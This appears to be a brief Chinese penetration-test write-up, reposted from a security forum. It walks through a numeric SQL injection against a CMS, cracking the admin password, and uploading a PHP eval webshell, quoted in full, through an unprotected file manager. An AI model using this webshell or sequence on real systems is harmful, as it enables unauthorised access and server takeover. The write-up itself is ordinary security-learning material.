点击文章发现:

尝试进行sql注入。

得到漏洞为数字型。



通过order by语句得到字段总数为15。

通过union联合查询得到显示的字段编号。

将database()带入得到数据库名为cms。

接下来就是查表名、字段名、具体数据。

发现密码经过加密,尝试解密。

通过解密得知admin账户的密码为123456。

登陆后台。

文件管理界面存在文件上传漏洞,尝试上传webshell。

<?php @eval($_POST[777])?>

未做任何防护,上传成功!

用蚁剑连接webshell。

连接成功!

看雪ID:mb_mottwruq

https://bbs.kanxue.com/user-home-1004324.htm

# 往期推荐

2、恶意木马历险记

球分享

球点赞

球在看

点击阅读原文查看更多

文章来源: https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458569720&idx=2&sn=1203af6eed26c51f7df361a559c2926f&chksm=b18dfb7286fa72641b3ff39ebf971fc027634485e9ca9b677540239590a7b95736bb995fb95c&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh